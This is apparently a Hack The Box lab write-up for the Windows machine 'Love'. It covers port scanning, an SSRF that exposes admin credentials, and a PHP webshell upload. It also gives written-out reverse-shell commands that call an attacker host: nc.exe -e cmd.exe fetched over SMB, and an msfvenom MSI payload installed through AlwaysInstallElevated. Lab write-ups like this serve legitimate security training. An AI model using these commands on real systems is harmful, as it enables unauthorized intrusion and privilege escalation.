Love Writeup [HTB]
Love is a Windows based machine that was active since May 1st of 2021 to August 7th, on this machine we will take advantage of and SSRF vulnerability to access to page that is only accesible from the inside, then get access to system that allows us to upload arbitratry files, upload a php webshell and use it to get a reverse shell, finally we will find that “AlwaysInstallElevated” is enabled, so we generate a msi reverse shell and when we install it we get a shell as system.
Enumeration
We start using masscan to find all the available ports and then use nmap to get more information about them.
masscan -e tun0 --rate=500 -p 0-65535 10.10.10.239

nmap -sC -sV -p 5040,5986,49667,5985,3306,5000,443,135,47001,445,49669,49668,49666,49665,139,49664,49670,80, -Pn -o scan.txt 10.10.10.239
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: Voting System using PHP
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in
| Not valid before: 2021-01-18T14:00:16
|_Not valid after: 2022-01-18T14:00:16
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql?
| fingerprint-strings:
| FourOhFourRequest, Kerberos, LANDesk-RC, NotesRPC, SSLSessionReq, TerminalServer, TerminalServerCookie, WMSRequest:
|_ Host '10.10.14.109' is not allowed to connect to this MariaDB server
5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
5040/tcp open unknown
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| ssl-cert: Subject: commonName=LOVE
| Subject Alternative Name: DNS:LOVE, DNS:Love
| Not valid before: 2021-04-11T14:39:19
|_Not valid after: 2024-04-10T14:39:19
|_ssl-date: 2021-05-06T19:59:27+00:00; +32m28s from scanner time.
| tls-alpn:
|_ http/1.1
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
Service Info: Hosts: www.example.com, LOVE, www.love.htb; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h17m29s, deviation: 3h30m03s, median: 32m27s
| smb-os-discovery:
| OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: Love
| NetBIOS computer name: LOVE\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2021-05-06T12:59:14-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-05-06T19:59:12
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu May 6 14:27:00 2021 -- 1 IP address (1 host up) scanned in 183.54 seconds
We see a lot of ports open and according to some we can say it is a windows box, also there is a webpage over http and https and another one on port 5000, according to nmap the certificate of the https site belongs to “staging.love.htb”, we could also have checked manually the certificate to find this out, so we add that domain to our hosts, ok now let’s check one site at time, starting for “http://love.htb/”.

It seems like a kind of voting system site, we don’t have credentials so probably not much we can do for now, so let’s try “http://staging.love.htb/”.

It says secure file scanner, also you could suscribe to something that looks like a news mail system, but most important it has a demo site, if we go to it we see something interesting.

So it says we can enter a file url and it will scan it, if we start a http server and try to access to our scan file we see that it retrieves it.
After testing that page for a while it seems like there is no RFI nor LFI, so let’s go to https site.

We get a forbidden status, after bruteforcing and trying to bypass the forbidden with some proxy like headers we get nothing, something similar happens with port 5000.

Gaining Access
But we don’t need to bypass the forbidden, we have a page that retrieves any page for us, so let’s try to use it to request itself, se we can try to retrieve the website on port 5000.

We got some credentials for admin on the vote system, running feroxbuster we found that there is an admin panel on “http://love.htb/admin/”, we go there and access with the credentials that we got.


If we search about this page we find that the source code is hosted on sourcecodester, what we sould do here on an actual engagement should download the source code and analyze it in search of vulnerabilities, but I decided to poke around the application first, so if we go to voters we see that we can add a new one and upload a photo, so let’s try to upload a simple php web shell named test.php, now if we go to http://love.htb/images/test.php?subterranean=whoami we get the output of the command, I don’t like using “cmd” as parameter since it would be a really easy to catch webshell.


So now that we have a webshell let’s get a reverse shell, first we copy nc.exe to our current directory, then we start a smb server, sudo smbserver.py share . -smb2support, finally we access to http://love.htb/images/test.php?subterranean=\\10.10.16.34\share\nc.exe%20-e%20cmd.exe%2010.10.16.34%2054321, and we get our shell and retrieve user.txt.
Privilege Escalation
Running winpeas reveals something interesting, AlwaysInstallElevated is enabled.

We can check manually this by running:
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
So to exploit it first we have to generate an msi file: msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.34 LPORT=54322 -f msi -o shell.msi, impacket’s smbserver is a bit unstable sometimes, so I changed to samba service to start a shared directory, so on the shell that we have on the machine we run msiexec /quiet /qn /i \\10.10.16.34\share\shell.msi, and with that we will get a shell as system and finish with the machine.